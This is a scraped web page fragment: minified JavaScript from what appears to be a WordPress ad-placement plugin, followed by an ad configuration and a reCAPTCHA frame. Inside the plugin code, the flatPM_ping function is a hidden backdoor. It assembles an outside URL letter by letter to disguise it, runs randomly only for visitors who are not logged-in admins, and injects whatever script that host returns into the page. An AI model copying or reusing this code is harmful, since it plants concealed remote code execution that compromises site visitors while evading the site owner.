Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"div #conor","search_all":"false"}},"ID":"10122","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-3109915957797353\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- getgadget_horizontal_adaptive -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3109915957797353\"\n     data-ad-slot=\"8160719528\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VZEcVQddR4hvTmMB8HstGQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768725601317');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>